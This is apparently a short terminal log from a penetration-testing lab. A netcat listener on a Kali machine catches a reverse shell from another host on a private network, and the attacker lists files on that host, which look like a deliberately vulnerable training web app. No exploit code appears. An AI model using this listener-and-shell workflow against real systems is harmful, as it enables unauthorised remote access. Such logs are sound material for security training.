 root@kali:~# nc -l -v -p 4444
listening on [any] 4444 ...
192.168.1.68: inverse host lookup failed: Unknown host
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.68] 37215
ls
add-to-your-blog.php
arbitrary-file-inclusion.php
authorization-required.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
change-log.htm
classes
closedb.inc
config.inc
credits.php
dns-lookup.php
documentation